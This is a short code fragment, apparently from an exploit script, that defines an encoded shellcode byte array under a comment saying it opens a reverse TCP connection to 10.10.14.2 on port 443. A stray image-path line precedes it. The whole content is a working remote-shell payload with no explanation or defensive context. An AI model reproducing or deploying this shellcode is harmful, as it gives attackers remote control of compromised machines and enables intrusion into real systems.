 # Reverse TCP to 10.10.14.2 port 443:
shellcode=(
"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81"
"\x76\x0e\x94\xf3\xaa\xf7\x83\xee\xfc\xe2\xf4\x68\x1b"
"\x28\xf7\x94\xf3\xca\x7e\x71\xc2\x6a\x93\x1f\xa3\x9a"
"\x7c\xc6\xff\x21\xa5\x80\x78\xd8\xdf\x9b\x44\xe0\xd1"
"\xa5\x0c\x06\xcb\xf5\x8f\xa8\xdb\xb4\x32\x65\xfa\x95"
"\x34\x48\x05\xc6\xa4\x21\xa5\x84\x78\xe0\xcb\x1f\xbf"
"\xbb\x8f\x77\xbb\xab\x26\xc5\x78\xf3\xd7\x95\x20\x21"
"\xbe\x8c\x10\x90\xbe\x1f\xc7\x21\xf6\x42\xc2\x55\x5b"
"\x55\x3c\xa7\xf6\x53\xcb\x4a\x82\x62\xf0\xd7\x0f\xaf"
"\x8e\x8e\x82\x70\xab\x21\xaf\xb0\xf2\x79\x91\x1f\xff"
"\xe1\x7c\xcc\xef\xab\x24\x1f\xf7\x21\xf6\x44\x7a\xee"
"\xd3\xb0\xa8\xf1\x96\xcd\xa9\xfb\x08\x74\xac\xf5\xad"
"\x1f\xe1\x41\x7a\xc9\x9b\x99\xc5\x94\xf3\xc2\x80\xe7"
"\xc1\xf5\xa3\xfc\xbf\xdd\xd1\x93\x0c\x7f\x4f\x04\xf2"
"\xaa\xf7\xbd\x37\xfe\xa7\xfc\xda\x2a\x9c\x94\x0c\x7f"
"\xa7\xc4\xa3\xfa\xb7\xc4\xb3\xfa\x9f\x7e\xfc\x75\x17"
"\x6b\x26\x3d\x9d\x91\x9b\xa0\xfd\x9a\xf1\xc2\xf5\x94"
"\xf2\x11\x7e\x72\x99\xba\xa1\xc3\x9b\x33\x52\xe0\x92"
"\x55\x22\x11\x33\xde\xfb\x6b\xbd\xa2\x82\x78\x9b\x5a"
"\x42\x36\xa5\x55\x22\xfc\x90\xc7\x93\x94\x7a\x49\xa0"
"\xc3\xa4\x9b\x01\xfe\xe1\xf3\xa1\x76\x0e\xcc\x30\xd0"
"\xd7\x96\xf6\x95\x7e\xee\xd3\x84\x35\xaa\xb3\xc0\xa3"
"\xfc\xa1\xc2\xb5\xfc\xb9\xc2\xa5\xf9\xa1\xfc\x8a\x66"
"\xc8\x12\x0c\x7f\x7e\x74\xbd\xfc\xb1\x6b\xc3\xc2\xff"
"\x13\xee\xca\x08\x41\x48\x4a\xea\xbe\xf9\xc2\x51\x01"
"\x4e\x37\x08\x41\xcf\xac\x8b\x9e\x73\x51\x17\xe1\xf6"
"\x11\xb0\x87\x81\xc5\x9d\x94\xa0\x55\x22"
)